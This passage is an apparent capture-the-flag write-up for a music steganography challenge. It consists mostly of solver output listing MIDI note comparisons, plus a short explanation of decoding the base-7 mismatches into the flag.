====================================================================================================13.0000 41 41 True [38, 69] [38, 69] 13.0625 42 40 False [38, 71] [38, 67] 13.1250 41 41 True [38, 69] [38, 69] 13.1875 41 41 True [38, 69] [38, 69] 13.2500 41 41 True [38, 69] [38, 69] 13.3125 41 41 True [38, 69] [38, 69] 13.3750 42 42 True [38, 71] [38, 71] 13.4375 41 42 False [38, 69] [38, 71] 13.5000 40 40 True [38, 67] [38, 67] 13.5625 40 40 True [38, 67] [38, 67] 13.6250 45 45 True [38, 64] [38, 64] 13.6875 45 45 True [38, 64] [38, 64] 13.7500 44 44 True [38, 62] [38, 62] 13.8125 45 44 False [38, 64] [38, 62] 13.8750 40 40 True [38, 67] [38, 67] 13.9375 40 40 True [38, 67] [38, 67] ====================================================================================================14.0000 525 525 True [40, 47, 64] [40, 47, 64] 14.0625 525 525 True [40, 47, 64] [40, 47, 64] 14.1250 525 525 True [40, 47, 64] [40, 47, 64] 14.1875 525 525 True [40, 47, 64] [40, 47, 64] 14.2500 525 525 True [40, 47, 64] [40, 47, 64] 14.3125 525 525 True [40, 47, 64] [40, 47, 64] 14.3750 525 525 True [40, 47, 64] [40, 47, 64] 14.4375 525 525 True [40, 47, 64] [40, 47, 64] 14.5000 2525 2525 True [35, 40, 47, 64] [35, 40, 47, 64] 14.5625 2525 2525 True [35, 40, 47, 64] [35, 40, 47, 64] 14.6250 2525 2525 True [35, 40, 47, 64] [35, 40, 47, 64] 14.6875 2525 2525 True [35, 40, 47, 64] [35, 40, 47, 64] 14.7500 2525 2525 True [35, 40, 47, 64] [35, 40, 47, 64] 14.8125 2525 2525 True [35, 40, 47, 64] [35, 40, 47, 64] 14.8750 2525 2525 True [35, 40, 47, 64] [35, 40, 47, 64] 14.9375 2525 2525 True [35, 40, 47, 64] [35, 40, 47, 64] ====================================================================================================15.0000 5 5 True [40] [40] 15.0625 5 5 True [40] [40] 15.1250 5 5 True [40] [40] 15.1875 5 5 True [40] [40] 15.2500 5 5 True [40] [40] 15.3125 5 5 True [40] [40] 15.3750 5 5 True [40] [40] 15.4375 5 5 True [40] [40] 15.5000 4 4 True [38] [38] 15.5625 4 4 True [38] [38] 15.6250 4 4 True [38] [38] 15.6875 4 4 True [38] [38] 15.7500 44 44 True [38, 62] [38, 62] 15.8125 44 44 True [38, 62] [38, 62] 15.8750 44 44 True [38, 62] [38, 62] 15.9375 44 44 True [38, 62] [38, 62] ====================================================================================================16.0000 305 305 True [36, 43, 64] [36, 43, 64] 16.0625 305 305 True [36, 43, 64] [36, 43, 64] 16.1250 305 305 True [36, 43, 64] [36, 43, 64] 16.1875 305 305 True [36, 43, 64] [36, 43, 64] 16.2500 300 300 True [36, 43, 67] [36, 43, 67] 16.3125 300 300 True [36, 43, 67] [36, 43, 67] 16.3750 305 305 True [36, 43, 64] [36, 43, 64] 16.4375 305 305 True [36, 43, 64] [36, 43, 64] 16.5000 464 464 True [38, 42, 62] [38, 42, 62] 16.5625 464 464 True [38, 42, 62] [38, 42, 62] 16.6250 464 464 True [38, 42, 62] [38, 42, 62] 16.6875 464 464 True [38, 42, 62] [38, 42, 62] 16.7500 46 46 True [38, 42] [38, 42] 16.8125 46 46 True [38, 42] [38, 42] 16.8750 46 46 True [38, 42] [38, 42] 16.9375 46 46 True [38, 42] [38, 42] ====================================================================================================17.0000 241 241 True [35, 38, 69] [35, 38, 69] 17.0625 241 241 True [35, 38, 69] [35, 38, 69] 17.1250 241 241 True [35, 38, 69] [35, 38, 69] 17.1875 241 241 True [35, 38, 69] [35, 38, 69] 17.2500 242 242 True [35, 38, 71] [35, 38, 71] 17.3125 242 242 True [35, 38, 71] [35, 38, 71] 17.3750 241 241 True [35, 38, 69] [35, 38, 69] 17.4375 241 241 True [35, 38, 69] [35, 38, 69] 17.5000 455 455 True [38, 40, 64] [38, 40, 64] 17.5625 450 455 False [38, 40, 67] [38, 40, 64] 17.6250 455 455 True [38, 40, 64] [38, 40, 64] 17.6875 455 455 True [38, 40, 64] [38, 40, 64] 17.7500 455 455 True [38, 40, 64] [38, 40, 64] 17.8125 455 455 True [38, 40, 64] [38, 40, 64] 17.8750 45 45 True [38, 40] [38, 40] 17.9375 45 45 True [38, 40] [38, 40] ====================================================================================================18.0000 305 305 True [36, 43, 64] [36, 43, 64] 18.0625 305 305 True [36, 43, 64] [36, 43, 64] 18.1250 305 305 True [36, 43, 64] [36, 43, 64] 18.1875 305 305 True [36, 43, 64] [36, 43, 64] 18.2500 300 300 True [36, 43, 67] [36, 43, 67] 18.3125 300 300 True [36, 43, 67] [36, 43, 67] 18.3750 305 305 True [36, 43, 64] [36, 43, 64] 18.4375 305 305 True [36, 43, 64] [36, 43, 64] 18.5000 464 464 True [38, 42, 62] [38, 42, 62] 18.5625 464 464 True [38, 42, 62] [38, 42, 62] 18.6250 465 465 True [38, 42, 64] [38, 42, 64] 18.6875 465 465 True [38, 42, 64] [38, 42, 64] 18.7500 460 460 True [38, 42, 67] [38, 42, 67] 18.8125 460 460 True [38, 42, 67] [38, 42, 67] 18.8750 461 461 True [38, 42, 69] [38, 42, 69] 18.9375 461 461 True [38, 42, 69] [38, 42, 69] ====================================================================================================19.0000 402 402 True [38, 43, 71] [38, 43, 71] 19.0625 401 402 False [38, 43, 69] [38, 43, 71] 19.1250 402 402 True [38, 43, 71] [38, 43, 71] 19.1875 402 402 True [38, 43, 71] [38, 43, 71] 19.2500 402 402 True [38, 43, 71] [38, 43, 71] 19.3125 402 402 True [38, 43, 71] [38, 43, 71] 19.3750 402 402 True [38, 43, 71] [38, 43, 71] 19.4375 402 402 True [38, 43, 71] [38, 43, 71] 19.5000 462 46 False [38, 42, 71] [38, 42] 19.5625 462 46 False [38, 42, 71] [38, 42] 19.6250 46 46 True [38, 42] [38, 42] 19.6875 46 46 True [38, 42] [38, 42] 19.7500 46 46 True [38, 42] [38, 42] 19.8125 46 46 True [38, 42] [38, 42] 19.8750 461 461 True [38, 42, 69] [38, 42, 69] 19.9375 461 461 True [38, 42, 69] [38, 42, 69] ====================================================================================================20.0000 302 302 True [36, 43, 71] [36, 43, 71] 20.0625 302 302 True [36, 43, 71] [36, 43, 71] 20.1250 302 302 True [36, 43, 71] [36, 43, 71] 20.1875 302 302 True [36, 43, 71] [36, 43, 71] 20.2500 304 304 True [36, 43, 74] [36, 43, 74] 20.3125 305 304 False [36, 43, 76] [36, 43, 74] 20.3750 304 302 False [36, 43, 74] [36, 43, 71] 20.4375 304 302 False [36, 43, 74] [36, 43, 71] 20.5000 461 461 True [38, 42, 69] [38, 42, 69] 20.5625 461 461 True [38, 42, 69] [38, 42, 69] 20.6250 461 461 True [38, 42, 69] [38, 42, 69] 20.6875 461 461 True [38, 42, 69] [38, 42, 69] 20.7500 46 46 True [38, 42] [38, 42] 20.8125 46 46 True [38, 42] [38, 42] 20.8750 460 460 True [38, 42, 67] [38, 42, 67] 20.9375 460 460 True [38, 42, 67] [38, 42, 67] ====================================================================================================21.0000 241 241 True [35, 38, 69] [35, 38, 69] 21.0625 241 241 True [35, 38, 69] [35, 38, 69] 21.1250 241 241 True [35, 38, 69] [35, 38, 69] 21.1875 241 241 True [35, 38, 69] [35, 38, 69] 21.2500 244 244 True [35, 38, 74] [35, 38, 74] 21.3125 244 244 True [35, 38, 74] [35, 38, 74] 21.3750 241 241 True [35, 38, 69] [35, 38, 69] 21.4375 241 241 True [35, 38, 69] [35, 38, 69] 21.5000 520 520 True [40, 47, 67] [40, 47, 67] 21.5625 520 520 True [40, 47, 67] [40, 47, 67] 21.6250 520 520 True [40, 47, 67] [40, 47, 67] 21.6875 520 520 True [40, 47, 67] [40, 47, 67] 21.7500 52 52 True [40, 47] [40, 47] 21.8125 52 52 True [40, 47] [40, 47] 21.8750 52 52 True [40, 47] [40, 47] 21.9375 52 52 True [40, 47] [40, 47] ====================================================================================================22.0000 305 305 True [36, 43, 64] [36, 43, 64] 22.0625 305 305 True [36, 43, 64] [36, 43, 64] 22.1250 300 300 True [36, 43, 67] [36, 43, 67] 22.1875 300 300 True [36, 43, 67] [36, 43, 67] 22.2500 301 301 True [36, 43, 69] [36, 43, 69] 22.3125 301 301 True [36, 43, 69] [36, 43, 69] 22.3750 302 302 True [36, 43, 71] [36, 43, 71] 22.4375 302 302 True [36, 43, 71] [36, 43, 71] 22.5000 414 414 True [38, 45, 74] [38, 45, 74] 22.5625 414 414 True [38, 45, 74] [38, 45, 74] 22.6250 412 412 True [38, 45, 71] [38, 45, 71] 22.6875 412 412 True [38, 45, 71] [38, 45, 71] 22.7500 411 411 True [38, 45, 69] [38, 45, 69] 22.8125 411 411 True [38, 45, 69] [38, 45, 69] 22.8750 410 410 True [38, 45, 67] [38, 45, 67] 22.9375 410 410 True [38, 45, 67] [38, 45, 67] ====================================================================================================23.0000 5255 5255 True [28, 35, 40, 64] [28, 35, 40, 64] 23.0625 5255 5255 True [28, 35, 40, 64] [28, 35, 40, 64] 23.1250 5255 5255 True [28, 35, 40, 64] [28, 35, 40, 64] 23.1875 5255 5255 True [28, 35, 40, 64] [28, 35, 40, 64] 23.2500 5255 5255 True [28, 35, 40, 64] [28, 35, 40, 64] 23.3125 5255 5255 True [28, 35, 40, 64] [28, 35, 40, 64] 23.3750 5255 5255 True [28, 35, 40, 64] [28, 35, 40, 64] 23.4375 5255 5255 True [28, 35, 40, 64] [28, 35, 40, 64] 23.5000 525 525 True [28, 35, 40] [28, 35, 40] 23.5625 525 525 True [28, 35, 40] [28, 35, 40] 23.6250 525 525 True [28, 35, 40] [28, 35, 40] 23.6875 525 525 True [28, 35, 40] [28, 35, 40] 23.7500 42 4 False [38, 71] [38] 23.8125 42 4 False [38, 71] [38] 23.8750 44 42 False [38, 74] [38, 71] 23.9375 44 44 True [38, 74] [38, 74] ====================================================================================================24.0000 305 305 True [36, 43, 76] [36, 43, 76] 24.0625 305 305 True [36, 43, 76] [36, 43, 76] 24.1250 304 304 True [36, 43, 74] [36, 43, 74] 24.1875 304 304 True [36, 43, 74] [36, 43, 74] 24.2500 302 302 True [36, 43, 71] [36, 43, 71] 24.3125 302 301 False [36, 43, 71] [36, 43, 69] 24.3750 301 301 True [36, 43, 69] [36, 43, 69] 24.4375 301 301 True [36, 43, 69] [36, 43, 69] 24.5000 302 302 True [36, 43, 71] [36, 43, 71] 24.5625 302 302 True [36, 43, 71] [36, 43, 71] 24.6250 304 304 True [36, 43, 74] [36, 43, 74] 24.6875 304 305 False [36, 43, 74] [36, 43, 64] 24.7500 305 305 True [36, 43, 64] [36, 43, 64] 24.8125 305 305 True [36, 43, 64] [36, 43, 64] 24.8750 302 302 True [36, 43, 71] [36, 43, 71] 24.9375 302 302 True [36, 43, 71] [36, 43, 71] ====================================================================================================25.0000 461 461 True [38, 42, 69] [38, 42, 69] 25.0625 361 461 False [36, 42, 69] [38, 42, 69] 25.1250 461 461 True [38, 42, 69] [38, 42, 69] 25.1875 461 461 True [38, 42, 69] [38, 42, 69] 25.2500 461 461 True [38, 42, 69] [38, 42, 69] 25.3125 461 461 True [38, 42, 69] [38, 42, 69] 25.3750 461 461 True [38, 42, 69] [38, 42, 69] 25.4375 461 461 True [38, 42, 69] [38, 42, 69] 25.5000 41 41 True [38, 45] [38, 45] 25.5625 41 41 True [38, 45] [38, 45] 25.6250 41 41 True [38, 45] [38, 45] 25.6875 41 41 True [38, 45] [38, 45] 25.7500 41 41 True [38, 45] [38, 45] 25.8125 41 411 False [38, 45] [38, 45, 69] 25.8750 411 412 False [38, 45, 69] [38, 45, 71] 25.9375 412 412 True [38, 45, 71] [38, 45, 71] ====================================================================================================26.0000 414 414 True [38, 45, 74] [38, 45, 74] 26.0625 414 414 True [38, 45, 74] [38, 45, 74] 26.1250 412 412 True [38, 45, 71] [38, 45, 71] 26.1875 412 411 False [38, 45, 71] [38, 45, 69] 26.2500 411 411 True [38, 45, 69] [38, 45, 69] 26.3125 411 411 True [38, 45, 69] [38, 45, 69] 26.3750 410 410 True [38, 45, 67] [38, 45, 67] 26.4375 410 410 True [38, 45, 67] [38, 45, 67] 26.5000 461 461 True [38, 42, 69] [38, 42, 69] 26.5625 361 461 False [36, 42, 69] [38, 42, 69] 26.6250 462 462 True [38, 42, 71] [38, 42, 71] 26.6875 462 464 False [38, 42, 71] [38, 42, 62] 26.7500 464 464 True [38, 42, 62] [38, 42, 62] 26.8125 464 464 True [38, 42, 62] [38, 42, 62] 26.8750 460 460 True [38, 42, 67] [38, 42, 67] 26.9375 460 460 True [38, 42, 67] [38, 42, 67] ====================================================================================================27.0000 305 305 True [36, 43, 64] [36, 43, 64] 27.0625 305 305 True [36, 43, 64] [36, 43, 64] 27.1250 305 305 True [36, 43, 64] [36, 43, 64] 27.1875 305 305 True [36, 43, 64] [36, 43, 64] 27.2500 30 30 True [36, 43] [36, 43] 27.3125 30 30 True [36, 43] [36, 43] 27.3750 30 30 True [36, 43] [36, 43] 27.4375 30 30 True [36, 43] [36, 43] 27.5000 0 0 True [43] [43] 27.5625 0 0 True [43] [43] 27.6250 0 0 True [43] [43] 27.6875 0 0 True [43] [43] 27.7500 0 02 False [43] [43, 71] 27.8125 0 02 False [43] [43, 71] 27.8750 02 04 False [43, 71] [43, 74] 27.9375 04 04 True [43, 74] [43, 74] ====================================================================================================28.0000 525 525 True [40, 47, 76] [40, 47, 76] 28.0625 525 525 True [40, 47, 76] [40, 47, 76] 28.1250 524 524 True [40, 47, 74] [40, 47, 74] 28.1875 524 524 True [40, 47, 74] [40, 47, 74] 28.2500 522 522 True [40, 47, 71] [40, 47, 71] 28.3125 522 521 False [40, 47, 71] [40, 47, 69] 28.3750 521 521 True [40, 47, 69] [40, 47, 69] 28.4375 521 522 False [40, 47, 69] [40, 47, 71] 28.5000 022 022 True [43, 47, 71] [43, 47, 71] 28.5625 022 022 True [43, 47, 71] [43, 47, 71] 28.6250 024 024 True [43, 47, 74] [43, 47, 74] 28.6875 024 024 True [43, 47, 74] [43, 47, 74] 28.7500 025 025 True [43, 47, 64] [43, 47, 64] 28.8125 025 025 True [43, 47, 64] [43, 47, 64] 28.8750 022 022 True [43, 47, 71] [43, 47, 71] 28.9375 022 022 True [43, 47, 71] [43, 47, 71] ====================================================================================================29.0000 461 461 True [38, 42, 69] [38, 42, 69] 29.0625 461 461 True [38, 42, 69] [38, 42, 69] 29.1250 461 461 True [38, 42, 69] [38, 42, 69] 29.1875 461 461 True [38, 42, 69] [38, 42, 69] 29.2500 461 461 True [38, 42, 69] [38, 42, 69] 29.3125 461 461 True [38, 42, 69] [38, 42, 69] 29.3750 462 462 True [38, 42, 71] [38, 42, 71] 29.4375 462 462 True [38, 42, 71] [38, 42, 71] 29.5000 261 261 True [35, 42, 69] [35, 42, 69] 29.5625 261 261 True [35, 42, 69] [35, 42, 69] 29.6250 260 260 True [35, 42, 67] [35, 42, 67] 29.6875 260 260 True [35, 42, 67] [35, 42, 67] 29.7500 264 264 True [35, 42, 62] [35, 42, 62] 29.8125 264 264 True [35, 42, 62] [35, 42, 62] 29.8750 260 260 True [35, 42, 67] [35, 42, 67] 29.9375 261 260 False [35, 42, 69] [35, 42, 67] ====================================================================================================30.0000 525 525 True [40, 47, 64] [40, 47, 64] 30.0625 525 525 True [40, 47, 64] [40, 47, 64] 30.1250 525 525 True [40, 47, 64] [40, 47, 64] 30.1875 525 525 True [40, 47, 64] [40, 47, 64] 30.2500 525 526 False [40, 47, 64] [40, 47, 66] 30.3125 525 526 False [40, 47, 64] [40, 47, 66] 30.3750 525 526 False [40, 47, 64] [40, 47, 66] 30.4375 525 526 False [40, 47, 64] [40, 47, 66] 30.5000 55 50 False [40, 64] [40, 67] 30.5625 55 50 False [40, 64] [40, 67] 30.6250 55 50 False [40, 64] [40, 67] 30.6875 55 50 False [40, 64] [40, 67] 30.7500 55 52 False [40, 64] [40, 71] 30.8125 55 52 False [40, 64] [40, 71] 30.8750 55 52 False [40, 64] [40, 71] 30.9375 55 52 False [40, 64] [40, 71] ====================================================================================================31.0000 525 461 False [40, 47, 64] [38, 42, 69] 31.0625 524 461 False [40, 47, 62] [38, 42, 69] 31.1250 525 461 False [40, 47, 64] [38, 42, 69] 31.1875 520 461 False [40, 47, 67] [38, 42, 69] 31.2500 521 460 False [40, 47, 69] [38, 42, 67] 31.3125 522 460 False [40, 47, 71] [38, 42, 67] 31.3750 524 460 False [40, 47, 74] [38, 42, 67] 31.4375 522 460 False [40, 47, 71] [38, 42, 67] 31.5000 410 262 False [38, 45, 79] [35, 42, 71] 31.5625 415 262 False [38, 45, 76] [35, 42, 71] 31.6250 414 262 False [38, 45, 74] [35, 42, 71] 31.6875 412 262 False [38, 45, 71] [35, 42, 71] 31.7500 411 264 False [38, 45, 69] [35, 42, 74] 31.8125 412 264 False [38, 45, 71] [35, 42, 74] 31.8750 414 264 False [38, 45, 74] [35, 42, 74] 31.9375 414 264 False [38, 45, 74] [35, 42, 74] ====================================================================================================32.0000 305 305 True [36, 43, 76] [36, 43, 76] 32.0625 305 305 True [36, 43, 76] [36, 43, 76] 32.1250 304 304 True [36, 43, 74] [36, 43, 74] 32.1875 304 304 True [36, 43, 74] [36, 43, 74] 32.2500 302 302 True [36, 43, 71] [36, 43, 71] 32.3125 302 302 True [36, 43, 71] [36, 43, 71] 32.3750 301 301 True [36, 43, 69] [36, 43, 69] 32.4375 301 301 True [36, 43, 69] [36, 43, 69] 32.5000 302 302 True [36, 43, 71] [36, 43, 71] 32.5625 302 302 True [36, 43, 71] [36, 43, 71] 32.6250 304 304 True [36, 43, 74] [36, 43, 74] 32.6875 304 304 True [36, 43, 74] [36, 43, 74] 32.7500 305 305 True [36, 43, 64] [36, 43, 64] 32.8125 305 305 True [36, 43, 64] [36, 43, 64] 32.8750 302 302 True [36, 43, 71] [36, 43, 71] 32.9375 302 302 True [36, 43, 71] [36, 43, 71] ====================================================================================================33.0000 461 461 True [38, 42, 69] [38, 42, 69] 33.0625 361 361 True [36, 42, 69] [36, 42, 69] 33.1250 461 461 True [38, 42, 69] [38, 42, 69] 33.1875 461 461 True [38, 42, 69] [38, 42, 69] 33.2500 461 460 False [38, 42, 69] [38, 42, 67] 33.3125 461 460 False [38, 42, 69] [38, 42, 67] 33.3750 461 460 False [38, 42, 69] [38, 42, 67] 33.4375 461 460 False [38, 42, 69] [38, 42, 67] 33.5000 41 411 False [38, 45] [38, 45, 69] 33.5625 41 411 False [38, 45] [38, 45, 69] 33.6250 41 411 False [38, 45] [38, 45, 69] 33.6875 41 411 False [38, 45] [38, 45, 69] 33.7500 411 412 False [38, 45, 69] [38, 45, 71] 33.8125 411 412 False [38, 45, 69] [38, 45, 71] 33.8750 412 412 True [38, 45, 71] [38, 45, 71] 33.9375 412 412 True [38, 45, 71] [38, 45, 71] ====================================================================================================34.0000 414 414 True [38, 45, 74] [38, 45, 74] 34.0625 414 414 True [38, 45, 74] [38, 45, 74] 34.1250 412 412 True [38, 45, 71] [38, 45, 71] 34.1875 411 412 False [38, 45, 69] [38, 45, 71] 34.2500 411 411 True [38, 45, 69] [38, 45, 69] 34.3125 410 411 False [38, 45, 67] [38, 45, 69] 34.3750 410 410 True [38, 45, 67] [38, 45, 67] 34.4375 410 410 True [38, 45, 67] [38, 45, 67] 34.5000 461 461 True [38, 42, 69] [38, 42, 69] 34.5625 460 461 False [38, 42, 67] [38, 42, 69] 34.6250 462 462 True [38, 42, 71] [38, 42, 71] 34.6875 462 462 True [38, 42, 71] [38, 42, 71] 34.7500 464 464 True [38, 42, 62] [38, 42, 62] 34.8125 461 464 False [38, 42, 69] [38, 42, 62] 34.8750 460 460 True [38, 42, 67] [38, 42, 67] 34.9375 462 460 False [38, 42, 71] [38, 42, 67] ====================================================================================================35.0000 305 305 True [36, 43, 64] [36, 43, 64] 35.0625 305 365 False [36, 43, 64] [36, 42, 64] 35.1250 305 305 True [36, 43, 64] [36, 43, 64] 35.1875 305 305 True [36, 43, 64] [36, 43, 64] 35.2500 30 300 False [36, 43] [36, 43, 67] 35.3125 30 300 False [36, 43] [36, 43, 67] 35.3750 30 300 False [36, 43] [36, 43, 67] 35.4375 30 300 False [36, 43] [36, 43, 67] 35.5000 0 302 False [43] [36, 43, 71] 35.5625 0 302 False [43] [36, 43, 71] 35.6250 0 302 False [43] [36, 43, 71] 35.6875 0 302 False [43] [36, 43, 71] 35.7500 0 304 False [43] [36, 43, 74] 35.8125 0 304 False [43] [36, 43, 74] 35.8750 02 304 False [43, 71] [36, 43, 74] 35.9375 04 304 False [43, 74] [36, 43, 74] ====================================================================================================36.0000 525 525 True [40, 47, 76] [40, 47, 76] 36.0625 525 525 True [40, 47, 76] [40, 47, 76] 36.1250 524 524 True [40, 47, 74] [40, 47, 74] 36.1875 524 524 True [40, 47, 74] [40, 47, 74] 36.2500 522 522 True [40, 47, 71] [40, 47, 71] 36.3125 521 522 False [40, 47, 69] [40, 47, 71] 36.3750 521 521 True [40, 47, 69] [40, 47, 69] 36.4375 521 521 True [40, 47, 69] [40, 47, 69] 36.5000 022 022 True [43, 47, 71] [43, 47, 71] 36.5625 622 022 False [42, 47, 71] [43, 47, 71] 36.6250 024 024 True [43, 47, 74] [43, 47, 74] 36.6875 024 024 True [43, 47, 74] [43, 47, 74] 36.7500 025 025 True [43, 47, 64] [43, 47, 64] 36.8125 025 025 True [43, 47, 64] [43, 47, 64] 36.8750 022 022 True [43, 47, 71] [43, 47, 71] 36.9375 022 022 True [43, 47, 71] [43, 47, 71] ====================================================================================================37.0000 461 461 True [38, 42, 69] [38, 42, 69] 37.0625 461 461 True [38, 42, 69] [38, 42, 69] 37.1250 461 461 True [38, 42, 69] [38, 42, 69] 37.1875 461 461 True [38, 42, 69] [38, 42, 69] 37.2500 461 461 True [38, 42, 69] [38, 42, 69] 37.3125 461 461 True [38, 42, 69] [38, 42, 69] 37.3750 462 462 True [38, 42, 71] [38, 42, 71] 37.4375 462 462 True [38, 42, 71] [38, 42, 71] 37.5000 261 261 True [35, 42, 69] [35, 42, 69] 37.5625 261 261 True [35, 42, 69] [35, 42, 69] 37.6250 260 260 True [35, 42, 67] [35, 42, 67] 37.6875 260 260 True [35, 42, 67] [35, 42, 67] 37.7500 264 264 True [35, 42, 62] [35, 42, 62] 37.8125 264 264 True [35, 42, 62] [35, 42, 62] 37.8750 260 260 True [35, 42, 67] [35, 42, 67] 37.9375 260 260 True [35, 42, 67] [35, 42, 67] ====================================================================================================38.0000 525 525 True [40, 47, 64] [40, 47, 64] 38.0625 525 525 True [40, 47, 64] [40, 47, 64] 38.1250 525 525 True [40, 47, 64] [40, 47, 64] 38.1875 525 525 True [40, 47, 64] [40, 47, 64] 38.2500 525 525 True [40, 47, 64] [40, 47, 64] 38.3125 525 525 True [40, 47, 64] [40, 47, 64] 38.3750 525 525 True [40, 47, 64] [40, 47, 64] 38.4375 525 525 True [40, 47, 64] [40, 47, 64] 38.5000 55 255 False [40, 64] [35, 40, 64] 38.5625 55 255 False [40, 64] [35, 40, 64] 38.6250 55 255 False [40, 64] [35, 40, 64] 38.6875 55 255 False [40, 64] [35, 40, 64] 38.7500 55 255 False [40, 64] [35, 40, 64] 38.8125 55 255 False [40, 64] [35, 40, 64] 38.8750 55 255 False [40, 64] [35, 40, 64] 38.9375 55 255 False [40, 64] [35, 40, 64] ====================================================================================================39.0000 525 5255 False [28, 35, 40] [28, 35, 40, 64] 39.0625 525 5255 False [28, 35, 40] [28, 35, 40, 64] 39.1250 525 5255 False [28, 35, 40] [28, 35, 40, 64] 39.1875 525 5255 False [28, 35, 40] [28, 35, 40, 64] 39.2500 525 5255 False [28, 35, 40] [28, 35, 40, 64] 39.3125 525 5255 False [28, 35, 40] [28, 35, 40, 64] 39.3750 525 5255 False [28, 35, 40] [28, 35, 40, 64] 39.4375 525 5255 False [28, 35, 40] [28, 35, 40, 64] 39.5000 525 5 False [28, 35, 40] [64] 39.5625 525 5 False [28, 35, 40] [64] 39.6250 525 5 False [28, 35, 40] [64] 39.6875 525 5 False [28, 35, 40] [64] 39.7500 5250 5 False [28, 35, 40, 67] [64] 39.8125 5250 5 False [28, 35, 40, 67] [64] 39.8750 5251 5 False [28, 35, 40, 69] [64] ```
At this point, using the hint above I knew I was getting close. Since the first of the flag is `A`, and we're probably looking at something in base-7 (because there are 7 notes), I knew that the first part of the hidden data would be `122` (corresponding to the ASCII 0x41 value), and for `O` we would have `142`. I could see that at the time indices with a "False" (as in, not matching) column, some of the notes involved corresponded to the integers `1`, `2`, `2`, but things weren't lining up quite right.
Finally, I took a step back, and noticed that I didn't need to match up the 40-measures side-by-side, but instead just needed to check if there were any consecutive 16th notes in the music which didn't match. I re-organized my script once more, looking for any mismatch. After a little while, I realized that when there was a mismatch, the value of the second 16th note matched the base-7 value I was expecting, so I extracted those and gradually built a string of values. Base-7 decoding these as I went along, I found the flag with one small caveat. At time `65.7500`, there was one measure with an added note (instead of a replaced note) but accounting for this I got all of them and reconstructed the flag. The final output of my script is below.
```# ./solver.py ====================================================================================================0.0000 52 52 True [40, 71] [40, 71] []0.1250 5 5 True [40] [40] []0.2500 51 51 True [40, 69] [40, 69] []0.3750 52 52 True [40, 71] [40, 71] []0.5000 021 021 True [43, 47, 69] [43, 47, 69] []0.6250 021 021 True [43, 47, 69] [43, 47, 69] []0.7500 020 020 True [43, 47, 67] [43, 47, 67] []0.8750 020 020 True [43, 47, 67] [43, 47, 67] []====================================================================================================1.0000 44 44 True [38, 62] [38, 62] []1.1250 44 44 True [38, 62] [38, 62] []1.2500 44 44 True [38, 62] [38, 62] []1.3750 44 44 True [38, 62] [38, 62] []1.5000 461 461 True [38, 42, 45] [38, 42, 45] []1.6250 461 461 True [38, 42, 45] [38, 42, 45] []1.7500 461 461 True [38, 42, 45] [38, 42, 45] []1.8750 461 461 True [38, 42, 45] [38, 42, 45] []====================================================================================================2.0000 41 41 True [38, 69] [38, 69] []2.1250 4 4 True [38] [38] []2.2500 41 41 True [38, 69] [38, 69] []2.3750 42 42 True [38, 71] [38, 71] []2.5000 4611 4611 True [38, 42, 45, 69] [38, 42, 45, 69] []2.6250 4611 4611 True [38, 42, 45, 69] [38, 42, 45, 69] []2.7500 4610 4610 True [38, 42, 45, 67] [38, 42, 45, 67] []2.8750 4610 4610 True [38, 42, 45, 67] [38, 42, 45, 67] []====================================================================================================3.0000 305 305 True [36, 43, 64] [36, 43, 64] []3.1250 305 305 True [36, 43, 64] [36, 43, 64] []3.2500 305 305 True [36, 43, 64] [36, 43, 64] []3.3750 305 305 True [36, 43, 64] [36, 43, 64] []3.5000 350 350 True [36, 40, 43] [36, 40, 43] []3.6250 350 350 True [36, 40, 43] [36, 40, 43] []3.7500 350 350 True [36, 40, 43] [36, 40, 43] []3.8750 350 350 True [36, 40, 43] [36, 40, 43] []====================================================================================================4.0000 52 52 True [40, 71] [40, 71] []4.1250 52 52 True [40, 71] [40, 71] []4.2500 52 51 False [40, 71] [40, 69] 1 []4.3750 52 52 True [40, 71] [40, 71] ['\x01']4.5000 021 021 True [43, 47, 69] [43, 47, 69] ['\x01']4.6250 021 021 True [43, 47, 69] [43, 47, 69] ['\x01']4.7500 024 024 True [43, 47, 74] [43, 47, 74] ['\x01']4.8750 024 024 True [43, 47, 74] [43, 47, 74] ['\x01']====================================================================================================5.0000 41 42 False [38, 69] [38, 71] 2 ['\x01']5.1250 41 41 True [38, 69] [38, 69] ['\t']5.2500 41 41 True [38, 69] [38, 69] ['\t']5.3750 41 42 False [38, 69] [38, 71] 2 ['\t']5.5000 4611 4611 True [38, 42, 45, 69] [38, 42, 45, 69] ['A']5.6250 4610 4610 True [38, 42, 45, 67] [38, 42, 45, 67] ['A']5.7500 4615 4615 True [38, 42, 45, 64] [38, 42, 45, 64] ['A']5.8750 4614 4614 True [38, 42, 45, 62] [38, 42, 45, 62] ['A']====================================================================================================6.0000 525 525 True [40, 47, 64] [40, 47, 64] ['A']6.1250 525 525 True [40, 47, 64] [40, 47, 64] ['A']6.2500 525 525 True [40, 47, 64] [40, 47, 64] ['A']6.3750 525 525 True [40, 47, 64] [40, 47, 64] ['A']6.5000 465 465 True [38, 42, 64] [38, 42, 64] ['A']6.6250 465 465 True [38, 42, 64] [38, 42, 64] ['A']6.7500 465 465 True [38, 42, 64] [38, 42, 64] ['A']6.8750 465 465 True [38, 42, 64] [38, 42, 64] ['A']====================================================================================================7.0000 55 55 True [28, 40] [28, 40] ['A']7.1250 55 55 True [28, 40] [28, 40] ['A']7.2500 55 55 True [28, 40] [28, 40] ['A']7.3750 55 55 True [28, 40] [28, 40] ['A']7.5000 55 55 True [28, 40] [28, 40] ['A']7.6250 55 55 True [28, 40] [28, 40] ['A']7.7500 55 55 True [28, 40] [28, 40] ['A']7.8750 55 55 True [28, 40] [28, 40] ['A']====================================================================================================8.0000 52 52 True [40, 71] [40, 71] ['A']8.1250 52 52 True [40, 71] [40, 71] ['A']8.2500 52 51 False [40, 71] [40, 69] 1 ['A']8.3750 52 52 True [40, 71] [40, 71] ['A', '\x01']8.5000 021 021 True [43, 47, 69] [43, 47, 69] ['A', '\x01']8.6250 021 021 True [43, 47, 69] [43, 47, 69] ['A', '\x01']8.7500 020 020 True [43, 47, 67] [43, 47, 67] ['A', '\x01']8.8750 020 020 True [43, 47, 67] [43, 47, 67] ['A', '\x01']====================================================================================================9.0000 44 44 True [38, 62] [38, 62] ['A', '\x01']9.1250 44 44 True [38, 62] [38, 62] ['A', '\x01']9.2500 4 4 True [38] [38] ['A', '\x01']9.3750 4 4 True [38] [38] ['A', '\x01']9.5000 461 461 True [38, 42, 45] [38, 42, 45] ['A', '\x01']9.6250 461 461 True [38, 42, 45] [38, 42, 45] ['A', '\x01']9.7500 461 461 True [38, 42, 45] [38, 42, 45] ['A', '\x01']9.8750 461 461 True [38, 42, 45] [38, 42, 45] ['A', 